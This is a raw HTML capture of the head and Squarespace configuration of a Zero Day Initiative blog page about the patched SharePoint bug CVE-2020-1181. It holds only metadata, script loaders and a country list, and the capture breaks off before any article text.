

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.zerodayinitiative.com/blog/2020/6/16/cve-2020-1181-sharepoint-remote-code-execution-through-web-parts
body_size: 20887
content:
<!doctype html>
<html xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" lang="en-US" >
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
    <meta name="viewport" content="width=device-width,initial-scale=1">
    
    <link href="https://fonts.googleapis.com/css?family=Titillium+Web:300,400,600,700" rel="stylesheet">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
    <!-- This is Squarespace. --><!-- brian-gorenc -->
<base href="">
<meta charset="utf-8" />
<title>Zero Day Initiative &mdash; CVE-2020-1181: SharePoint Remote Code Execution Through Web Parts </title>
<meta http-equiv="Accept-CH" content="Sec-CH-UA-Platform-Version, Sec-CH-UA-Model" /><link rel="icon" type="image/x-icon" href="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1487670157237-HOXHMI54TA0SZP21OY7C/favicon.ico"/>
<link rel="canonical" href="https://www.thezdi.com/blog/2020/6/16/cve-2020-1181-sharepoint-remote-code-execution-through-web-parts"/>
<meta property="og:site_name" content="Zero Day Initiative"/>
<meta property="og:title" content="Zero Day Initiative &mdash; CVE-2020-1181: SharePoint Remote Code Execution Through Web Parts "/>
<meta property="og:latitude" content="40.7207559"/>
<meta property="og:longitude" content="-74.0007613"/>
<meta property="og:locality" content=""/>
<meta property="og:url" content="https://www.thezdi.com/blog/2020/6/16/cve-2020-1181-sharepoint-remote-code-execution-through-web-parts"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Last week, Microsoft released a patch to correct  CVE-2020-1181  – a remote code execution bug in the supported versions of Microsoft SharePoint Server. This bug was reported to the ZDI program by an anonymous researcher and as is also known as  ZDI-20-694 . This blog takes a deeper look at the root"/>
<meta property="og:image" content="http://static1.squarespace.com/static/5894c269e4fcb5e65a1ed623/58a5b38cb3db2bd67b608658/5ee8dfa25a77d7165cc7fa04/1592407469417/server_rack.jpg?format=1500w"/>
<meta property="og:image:width" content="651"/>
<meta property="og:image:height" content="488"/>
<meta itemprop="name" content="Zero Day Initiative — CVE-2020-1181: SharePoint Remote Code Execution Through Web Parts "/>
<meta itemprop="url" content="https://www.thezdi.com/blog/2020/6/16/cve-2020-1181-sharepoint-remote-code-execution-through-web-parts"/>
<meta itemprop="description" content="Last week, Microsoft released a patch to correct  CVE-2020-1181  – a remote code execution bug in the supported versions of Microsoft SharePoint Server. This bug was reported to the ZDI program by an anonymous researcher and as is also known as  ZDI-20-694 . This blog takes a deeper look at the root"/>
<meta itemprop="thumbnailUrl" content="http://static1.squarespace.com/static/5894c269e4fcb5e65a1ed623/58a5b38cb3db2bd67b608658/5ee8dfa25a77d7165cc7fa04/1592407469417/server_rack.jpg?format=1500w"/>
<link rel="image_src" href="http://static1.squarespace.com/static/5894c269e4fcb5e65a1ed623/58a5b38cb3db2bd67b608658/5ee8dfa25a77d7165cc7fa04/1592407469417/server_rack.jpg?format=1500w" />
<meta itemprop="image" content="http://static1.squarespace.com/static/5894c269e4fcb5e65a1ed623/58a5b38cb3db2bd67b608658/5ee8dfa25a77d7165cc7fa04/1592407469417/server_rack.jpg?format=1500w"/>
<meta itemprop="author" content="The ZDI Research Team"/>
<meta itemprop="datePublished" content="2020-06-17T10:21:42-0500"/>
<meta itemprop="dateModified" content="2020-06-17T10:24:29-0500"/>
<meta itemprop="headline" content="CVE-2020-1181: SharePoint Remote Code Execution Through Web Parts "/>
<meta itemprop="publisher" content="Zero Day Initiative"/>
<meta name="twitter:title" content="Zero Day Initiative — CVE-2020-1181: SharePoint Remote Code Execution Through Web Parts "/>
<meta name="twitter:image" content="http://static1.squarespace.com/static/5894c269e4fcb5e65a1ed623/58a5b38cb3db2bd67b608658/5ee8dfa25a77d7165cc7fa04/1592407469417/server_rack.jpg?format=1500w"/>
<meta name="twitter:url" content="https://www.thezdi.com/blog/2020/6/16/cve-2020-1181-sharepoint-remote-code-execution-through-web-parts"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Last week, Microsoft released a patch to correct  CVE-2020-1181  – a remote code execution bug in the supported versions of Microsoft SharePoint Server. This bug was reported to the ZDI program by an anonymous researcher and as is also known as  ZDI-20-694 . This blog takes a deeper look at the root"/>
<meta name="description" content="" />
<link rel="preconnect" href="https://images.squarespace-cdn.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;1,100;1,300;1,700"><script type="text/javascript" crossorigin="anonymous" nomodule="nomodule" src="//assets.squarespace.com/@sqs/polyfiller/1.6/legacy.js"></script>
<script type="text/javascript" crossorigin="anonymous" src="//assets.squarespace.com/@sqs/polyfiller/1.6/modern.js"></script>
<script type="text/javascript">SQUARESPACE_ROLLUPS = {};</script>
<script>(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/extract-css-runtime-baea69e744e2c54f-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-extract_css_runtime');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/extract-css-runtime-baea69e744e2c54f-min.en-US.js" ></script><script>(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/extract-css-moment-js-vendor-6f2a1f6ec9a41489-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-extract_css_moment_js_vendor');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/extract-css-moment-js-vendor-6f2a1f6ec9a41489-min.en-US.js" ></script><script>(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/cldr-resource-pack-22ed584d99d9b83d-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-cldr_resource_pack');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/cldr-resource-pack-22ed584d99d9b83d-min.en-US.js" ></script><script>(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/common-vendors-stable-fbd854d40b0804b7-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-common_vendors_stable');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/common-vendors-stable-fbd854d40b0804b7-min.en-US.js" ></script><script>(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/common-vendors-7052b75402b03b15-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-common_vendors');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/common-vendors-7052b75402b03b15-min.en-US.js" ></script><script>(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/common-c385509208952f56-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-common');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/common-c385509208952f56-min.en-US.js" ></script><script>(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/user-account-core-cc552b49e5d31407-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-user_account_core');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/user-account-core-cc552b49e5d31407-min.en-US.js" ></script><script>(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].css = ["//assets.squarespace.com/universal/styles-compressed/user-account-core-70c8115da1e1c15c-min.en-US.css"]; })(SQUARESPACE_ROLLUPS, 'squarespace-user_account_core');</script>
<link rel="stylesheet" type="text/css" href="//assets.squarespace.com/universal/styles-compressed/user-account-core-70c8115da1e1c15c-min.en-US.css"><script>(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/performance-ad9e27deecfccdcd-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-performance');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/performance-ad9e27deecfccdcd-min.en-US.js" defer ></script><script data-name="static-context">Static = window.Static || {}; Static.SQUARESPACE_CONTEXT = {"betaFeatureFlags":["campaigns_merch_state","modernized-pdp-m2-enabled","campaigns_discount_section_in_blasts","order_status_page_checkout_landing_enabled","i18n_beta_website_locales","commerce-product-forms-rendering","campaigns_import_discounts","form_block_first_last_name_required","marketing_automations","contacts_and_campaigns_redesign","campaigns_new_image_layout_picker","enable_form_submission_trigger","marketing_landing_page","campaigns_discount_section_in_automations","section-sdk-plp-list-view-atc-button-enabled","campaigns_thumbnail_layout"],"facebookAppId":"314192535267336","facebookApiVersion":"v6.0","rollups":{"squarespace-announcement-bar":{"js":"//assets.squarespace.com/universal/scripts-compressed/announcement-bar-cbedc76c6324797f-min.en-US.js"},"squarespace-audio-player":{"css":"//assets.squarespace.com/universal/styles-compressed/audio-player-b05f5197a871c566-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/audio-player-da2700baaad04b07-min.en-US.js"},"squarespace-blog-collection-list":{"css":"//assets.squarespace.com/universal/styles-compressed/blog-collection-list-b4046463b72f34e2-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/blog-collection-list-f78db80fc1cd6fce-min.en-US.js"},"squarespace-calendar-block-renderer":{"css":"//assets.squarespace.com/universal/styles-compressed/calendar-block-renderer-b72d08ba4421f5a0-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/calendar-block-renderer-867a1d519964ab77-min.en-US.js"},"squarespace-chartjs-helpers":{"css":"//assets.squarespace.com/universal/styles-compressed/chartjs-helpers-96b256171ee039c1-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/chartjs-helpers-4fd57f343946d08e-min.en-US.js"},"squarespace-comments":{"css":"//assets.squarespace.com/universal/styles-compressed/comments-621cedd89299c26d-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/comments-cc444fae3fead46c-min.en-US.js"},"squarespace-custom-css-popup":{"css":"//assets.squarespace.com/universal/styles-compressed/custom-css-popup-2521e9fac704ef13-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/custom-css-popup-a8c3b9321145de8d-min.en-US.js"},"squarespace-dialog":{"css":"//assets.squarespace.com/universal/styles-compressed/dialog-f9093f2d526b94df-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/dialog-45f2a86bb0fad8dc-min.en-US.js"},"squarespace-events-collection":{"css":"//assets.squarespace.com/universal/styles-compressed/events-collection-b72d08ba4421f5a0-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/events-collection-14cfd7ddff021d8b-min.en-US.js"},"squarespace-form-rendering-utils":{"js":"//assets.squarespace.com/universal/scripts-compressed/form-rendering-utils-2823e76ff925bfc2-min.en-US.js"},"squarespace-forms":{"css":"//assets.squarespace.com/universal/styles-compressed/forms-0afd3c6ac30bbab1-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/forms-9b71770e3caa3dc7-min.en-US.js"},"squarespace-gallery-collection-list":{"css":"//assets.squarespace.com/universal/styles-compressed/gallery-collection-list-b4046463b72f34e2-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/gallery-collection-list-07747667a3187b76-min.en-US.js"},"squarespace-image-zoom":{"css":"//assets.squarespace.com/universal/styles-compressed/image-zoom-b4046463b72f34e2-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/image-zoom-60c18dc5f8f599ea-min.en-US.js"},"squarespace-pinterest":{"css":"//assets.squarespace.com/universal/styles-compressed/pinterest-b4046463b72f34e2-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/pinterest-7d6f6ab4e8d3bd3f-min.en-US.js"},"squarespace-popup-overlay":{"css":"//assets.squarespace.com/universal/styles-compressed/popup-overlay-b742b752f5880972-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/popup-overlay-2b60d0db5b93df47-min.en-US.js"},"squarespace-product-quick-view":{"css":"//assets.squarespace.com/universal/styles-compressed/product-quick-view-9548705e5cf7ee87-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/product-quick-view-d454d89fb26ae12a-min.en-US.js"},"squarespace-products-collection-item-v2":{"css":"//assets.squarespace.com/universal/styles-compressed/products-collection-item-v2-b4046463b72f34e2-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/products-collection-item-v2-e3a3f101748fca6e-min.en-US.js"},"squarespace-products-collection-list-v2":{"css":"//assets.squarespace.com/universal/styles-compressed/products-collection-list-v2-b4046463b72f34e2-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/products-collection-list-v2-eedc544f4cc56af4-min.en-US.js"},"squarespace-search-page":{"css":"//assets.squarespace.com/universal/styles-compressed/search-page-90a67fc09b9b32c6-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/search-page-e64261438cc72da8-min.en-US.js"},"squarespace-search-preview":{"js":"//assets.squarespace.com/universal/scripts-compressed/search-preview-cd4d6b833e1e7e59-min.en-US.js"},"squarespace-simple-liking":{"css":"//assets.squarespace.com/universal/styles-compressed/simple-liking-701bf8bbc05ec6aa-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/simple-liking-c63bf8989a1c119a-min.en-US.js"},"squarespace-social-buttons":{"css":"//assets.squarespace.com/universal/styles-compressed/social-buttons-95032e5fa98e47a5-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/social-buttons-0839ae7d1715ddd3-min.en-US.js"},"squarespace-tourdates":{"css":"//assets.squarespace.com/universal/styles-compressed/tourdates-b4046463b72f34e2-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/tourdates-3d0769ff3268f527-min.en-US.js"},"squarespace-website-overlays-manager":{"css":"//assets.squarespace.com/universal/styles-compressed/website-overlays-manager-07ea5a4e004e6710-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/website-overlays-manager-532fc21fb15f0ba1-min.en-US.js"}},"pageType":50,"website":{"id":"5894c269e4fcb5e65a1ed623","identifier":"brian-gorenc","websiteType":1,"contentModifiedOn":1768328862417,"cloneable":false,"hasBeenCloneable":false,"developerMode":true,"siteStatus":{},"language":"en-US","translationLocale":"en-US","formattingLocale":"en-US","timeZone":"America/Chicago","machineTimeZoneOffset":-21600000,"timeZoneOffset":-21600000,"timeZoneAbbr":"CST","siteTitle":"Zero Day Initiative","fullSiteTitle":"Zero Day Initiative \u2014 CVE-2020-1181: SharePoint Remote Code Execution Through Web Parts ","siteDescription":"","location":{},"shareButtonOptions":{"3":true,"6":true,"4":true,"2":true,"1":true},"authenticUrl":"https://www.thezdi.com","internalUrl":"https://brian-gorenc.squarespace.com","baseUrl":"https://www.thezdi.com","primaryDomain":"www.thezdi.com","sslSetting":3,"isHstsEnabled":true,"socialAccounts":[{"serviceId":11,"userId":"UChbH7B5YhXANmlMYJRHpw0g","screenname":"TippingPoint Zero Day Initiative","addedOn":1492722141068,"profileUrl":"https://www.youtube.com/channel/UChbH7B5YhXANmlMYJRHpw0g","iconUrl":"https://yt3.ggpht.com/-5tyoeQlg_Jk/AAAAAAAAAAI/AAAAAAAAAAA/lrjg7w8bQgA/s88-c-k-no-mo-rj-c0xffffff/photo.jpg","iconEnabled":true,"serviceName":"youtube"}],"typekitId":"","statsMigrated":false,"imageMetadataProcessingEnabled":false,"screenshotId":"a0a901f81f08cc6c7c9e5108d43c513fa4847e74de2b39c335909e3f8dd88d34","captchaSettings":{"enabledForDonations":false},"showOwnerLogin":false},"websiteSettings":{"id":"5894c269e4fcb5e65a1ed625","websiteId":"5894c269e4fcb5e65a1ed623","subjects":[],"country":"US","state":"TX","simpleLikingEnabled":true,"mobileInfoBarSettings":{"isContactEmailEnabled":false,"isContactPhoneNumberEnabled":false,"isLocationEnabled":false,"isBusinessHoursEnabled":false},"commentLikesAllowed":true,"commentAnonAllowed":true,"commentThreaded":true,"commentApprovalRequired":false,"commentAvatarsOn":true,"commentSortType":2,"commentFlagThreshold":0,"commentFlagsAllowed":true,"commentEnableByDefault":true,"commentDisableAfterDaysDefault":0,"disqusShortname":"","commentsEnabled":false,"contactPhoneNumber":"","storeSettings":{"returnPolicy":null,"termsOfService":null,"privacyPolicy":null,"expressCheckout":false,"continueShoppingLinkUrl":"/","useLightCart":false,"showNoteField":false,"shippingCountryDefaultValue":"US","billToShippingDefaultValue":false,"showShippingPhoneNumber":true,"isShippingPhoneRequired":false,"showBillingPhoneNumber":true,"isBillingPhoneRequired":false,"currenciesSupported":["CHF","HKD","MXN","EUR","DKK","USD","CAD","MYR","NOK","THB","AUD","SGD","ILS","PLN","GBP","CZK","SEK","NZD","PHP","RUB"],"defaultCurrency":"USD","selectedCurrency":"USD","measurementStandard":1,"showCustomCheckoutForm":false,"checkoutPageMarketingOptInEnabled":false,"enableMailingListOptInByDefault":false,"sameAsRetailLocation":false,"merchandisingSettings":{"scarcityEnabledOnProductItems":false,"scarcityEnabledOnProductBlocks":false,"scarcityMessageType":"DEFAULT_SCARCITY_MESSAGE","scarcityThreshold":10,"multipleQuantityAllowedForServices":true,"restockNotificationsEnabled":false,"restockNotificationsSuccessText":"","restockNotificationsMailingListSignUpEnabled":false,"relatedProductsEnabled":false,"relatedProductsOrdering":"random","soldOutVariantsDropdownDisabled":false,"productComposerOptedIn":false,"productComposerABTestOptedOut":false,"productReviewsEnabled":false,"displayImportedProductReviewsEnabled":false,"hasOptedToCollectNativeReviews":false},"minimumOrderSubtotalEnabled":false,"minimumOrderSubtotal":{"currency":"USD","value":"0.00"},"addToCartConfirmationType":2,"isLive":false,"multipleQuantityAllowedForServices":true},"useEscapeKeyToLogin":true,"ssBadgeType":1,"ssBadgePosition":4,"ssBadgeVisibility":1,"ssBadgeDevices":1,"pinterestOverlayOptions":{"mode":"disabled"},"userAccountsSettings":{"loginAllowed":false,"signupAllowed":false}},"cookieSettings":{"isCookieBannerEnabled":false,"isRestrictiveCookiePolicyEnabled":false,"cookieBannerText":"","cookieBannerTheme":"","cookieBannerVariant":"","cookieBannerPosition":"","cookieBannerCtaVariant":"","cookieBannerCtaText":"","cookieBannerAcceptType":"OPT_IN","cookieBannerOptOutCtaText":"","cookieBannerHasOptOut":false,"cookieBannerHasManageCookies":true,"cookieBannerManageCookiesLabel":"","cookieBannerSavedPreferencesText":"","cookieBannerSavedPreferencesLayout":"PILL"},"websiteCloneable":false,"collection":{"title":"Blog","id":"58a5b38cb3db2bd67b608658","fullUrl":"/blog","type":1,"permissionType":1},"item":{"title":"CVE-2020-1181: SharePoint Remote Code Execution Through Web Parts ","id":"5ee8dfa25a77d7165cc7fa04","fullUrl":"/blog/2020/6/16/cve-2020-1181-sharepoint-remote-code-execution-through-web-parts","publicCommentCount":0,"commentState":2,"recordType":1},"subscribed":false,"appDomain":"squarespace.com","templateTweakable":true,"tweakJSON":{"aspect-ratio":"Auto","bg-image":"{background-image:url(\"https://static1.squarespace.com/static/56cb6c0001dbae33a8227531/t/56ccdc64cf80a1db151ed7dd/1456266340825/cocktail-bw.jpg\");background-position:center center;background-size:cover;background-attachment:scroll;background-repeat:no-repeat}","gallery-arrow-style":"No Background","gallery-aspect-ratio":"3:2 Standard","gallery-auto-crop":"true","gallery-autoplay":"false","gallery-design":"Slideshow","gallery-info-overlay":"Show on Hover","gallery-loop":"false","gallery-navigation":"Bullets","gallery-show-arrows":"true","gallery-transitions":"Fade","galleryArrowBackground":"rgba(34,34,34,1)","galleryArrowColor":"rgba(255,255,255,1)","galleryAutoplaySpeed":"3","galleryCircleColor":"rgba(255,255,255,1)","galleryInfoBackground":"rgba(0, 0, 0, .7)","galleryThumbnailSize":"100px","gridSize":"350px","gridSpacing":"20px","product-gallery-auto-crop":"true","product-image-auto-crop":"true","tweak-v1-related-products-title-spacing":"50px"},"templateId":"67aa61355065f439ea56543f","templateVersion":"7","pageFeatures":[1,2,4],"gmRenderKey":"QUl6YVN5Q0JUUk9xNkx1dkZfSUUxcjQ2LVQ0QWVUU1YtMGQ3bXk4","templateScriptsRootUrl":"https://static1.squarespace.com/static/ta/5894c269e4fcb5e65a1ed623/33/scripts/","impersonatedSession":false,"tzData":{"zones":[[-360,"US","C%sT",null]],"rules":{"US":[[1967,2006,null,"Oct","lastSun","2:00","0","S"],[1987,2006,null,"Apr","Sun>=1","2:00","1:00","D"],[2007,"max",null,"Mar","Sun>=8","2:00","1:00","D"],[2007,"max",null,"Nov","Sun>=1","2:00","0","S"]]}},"showAnnouncementBar":false,"recaptchaEnterpriseContext":{"recaptchaEnterpriseSiteKey":"6LdDFQwjAAAAAPigEvvPgEVbb7QBm-TkVJdDTlAv"},"i18nContext":{"timeZoneData":{"id":"America/Chicago","name":"Central Time"}},"env":"PRODUCTION","visitorFormContext":{"formFieldFormats":{"countries":[{"name":"Afghanistan","code":"AF","phoneCode":"+93"},{"name":"\u00C5land Islands","code":"AX","phoneCode":"+358"},{"name":"Albania","code":"AL","phoneCode":"+355"},{"name":"Algeria","code":"DZ","phoneCode":"+213"},{"name":"American Samoa","code":"AS","phoneCode":"+1"},{"name":"Andorra","code":"AD","phoneCode":"+376"},{"name":"Angola","code":"AO","phoneCode":"+244"},{"name":"Anguilla","code":"AI","phoneCode":"+1"},{"name":"Antigua & Barbuda","code":"AG","phoneCode":"+1"},{"name":"Argentina","code":"AR","phoneCode":"+54"},{"name":"Armenia","code":"AM","phoneCode":"+374"},{"name":"Aruba","code":"AW","phoneCode":"+297"},{"name":"Ascension Island","code":"AC","phoneCode":"+247"},{"name":"Australia","code":"AU","phoneCode":"+61"},{"name":"Austria","code":"AT","phoneCode":"+43"},{"name":"Azerbaijan","code":"AZ","phoneCode":"+994"},{"name":"Bahamas","code":"BS","phoneCode":"+1"},{"name":"Bahrain","code":"BH","phoneCode":"+973"},{"name":"Bangladesh","code":"BD","phoneCode":"+880"},{"name":"Barbados","code":"BB","phoneCode":"+1"},{"name":"Belarus","code":"BY","phoneCode":"+375"},{"name":"Belgium","code":"BE","phoneCode":"+32"},{"name":"Belize","code":"BZ","phoneCode":"+501"},{"name":"Benin","code":"BJ","phoneCode":"+229"},{"name":"Bermuda","code":"BM","phoneCode":"+1"},{"name":"Bhutan","code":"BT","phoneCode":"+975"},{"name":"Bolivia","code":"BO","phoneCode":"+591"},{"name":"Bosnia & Herzegovina","code":"BA","phoneCode":"+387"},{"name":"Botswana","code":"BW","phoneCode":"+267"},{"name":"Brazil","code":"BR","phoneCode":"+55"},{"name":"British Indian Ocean Territory","code":"IO","phoneCode":"+246"},{"name":"British Virgin Islands","code":"VG","phoneCode":"+1"},{"name":"Brunei","code":"BN","phoneCode":"+673"},{"name":"Bulgaria","code":"BG","phoneCode":"+359"},{"name":"Burkina Faso","code":"BF","phoneCode":"+226"},{"name":"Burundi","code":"BI","phoneCode":"+257"},{"name":"Cambodia","code":"KH","phoneCode":"+855"},{"name":"Cameroon","code":"CM","phoneCode":"+237"},{"name":"Canada","code":"CA","phoneCode":"+1"},{"name":"Cape Verde","code":"CV","phoneCode":"+238"},{"name":"Caribbean Netherlands","code":"BQ","phoneCode":"+599"},{"name":"Cayman Islands","code":"KY","phoneCode":"+1"},{"name":"Central African Republic","code":"CF","phoneCode":"+236"},{"name":"Chad","code":"TD","phoneCode":"+235"},{"name":"Chile","code":"CL","phoneCode":"+56"},{"name":"China","code":"CN","phoneCode":"+86"},{"name":"Christmas Island","code":"CX","phoneCode":"+61"},{"name":"Cocos (Keeling) Islands","code":"CC","phoneCode":"+61"},{"name":"Colombia","code":"CO","phoneCode":"+57"},{"name":"Comoros","code":"KM","phoneCode":"+269"},{"name":"Congo - Brazzaville","code":"CG","phoneCode":"+242"},{"name":"Congo - Kinshasa","code":"CD","phoneCode":"+243"},{"name":"Cook Islands","code":"CK","phoneCode":"+682"},{"name":"Costa Rica","code":"CR","phoneCode":"+506"},{"name":"C\u00F4te d\u2019Ivoire","code":"CI","phoneCode":"+225"},{"name":"Croatia","code":"HR","phoneCode":"+385"},{"name":"Cuba","code":"CU","phoneCode":"+53"},{"name":"Cura\u00E7ao","code":"CW","phoneCode":"+599"},{"name":"Cyprus","code":"CY","phoneCode":"+357"},{"name":"Czechia","code":"CZ","phoneCode":"+420"},{"name":"Denmark","code":"DK","phoneCode":"+45"},{"name":"Djibouti","code":"DJ","phoneCode":"+253"},{"name":"Dominica","code":"DM","phoneCode":"+1"},{"name":"Dominican Republic","code":"DO","phoneCode":"+1"},{"name":"Ecuador","code":"EC","phoneCode":"+593"},{"name":"Egypt","code":"EG","phoneCode":"+20"},{"name":"El Salvador","code":"SV","phoneCode":"+503"},{"name":"Equatorial Guinea","code":"GQ","phoneCode":"+240"},{"name":"Eritrea","code":"ER","phoneCode":"+291"},{"name":"Estonia","code":"EE","phoneCode":"+372"},{"name":"Eswatini","code":"SZ","phoneCode":"+268"},{"name":"Ethiopia","code":"ET","phoneCode":"+251"},{"name":"Falkland Islands","code":"FK","phoneCode":"+500"},{"name":"Faroe Islands","code":"FO","phoneCode":"+298"},{"name":"Fiji","code":"FJ","phoneCode":"+679"},{"name":"Finland","code":"FI","phoneCode":"+358"},{"name":"France","code":"FR","phoneCode":"+33"},{"name":"French Guiana","code":"GF","phoneCode":"+594"},{"name":"French Polynesia","code":"PF","phoneCode":"+689"},{"name":"Gabon","code":"GA","phoneCode":"+241"},{"name":"Gambia","code":"GM","phoneCode":"+220"},{"name":"Georgia","code":"GE","phoneCode":"+995"},{"name":"Germany","code":"DE","phoneCode":"+49"},{"name":"Ghana","code":"GH","phoneCode":"+233"},{"name":"Gibraltar","code":"GI","phoneCode":"+350"},{"name":"Greece","code":"GR","phoneCode":"+30"},{"name":"Greenland","code":"GL","phoneCode":"+299"},{"name":"Grenada","code":"GD","phoneCode":"+1"},{"name":"Guadeloupe","code":"GP","phoneCode":"+590"},{"name":"Guam","code":"GU","phoneCode":"+1"},{"name":"Guatemala","code":"GT","phoneCode":"+502"},{"name":"Guernsey","code":"GG","phoneCode":"+44"},{"name":"Guinea","code":"GN","phoneCode":"+224"},{"name":"Guinea-Bissau","code":"GW","phoneCode":"+245"},{"name":"Guyana","code":"GY","phoneCode":"+592"},{"name":"Haiti","code":"HT","phoneCode":"+509"},{"name":"Honduras","code":"HN","phoneCode":"+504"},{"name":"Hong Kong SAR China","code":"HK","phoneCode":"+852"},{"name":"Hungary","code":"HU","phoneCode":"+36"},{"name":"Iceland","code":"IS","phoneCode":"+354"},{"name":"India","code":"IN","phoneCode":"+91"},{"name":"Indonesia","code":"ID","phoneCode":"+62"},{"name":"Iran","code":"IR","phoneCode":"+98"},{"name":"Iraq","code":"IQ","phoneCode":"+964"},{"name":"Ireland","code":"IE","phoneCode":"+353"},{"name":"Isle of 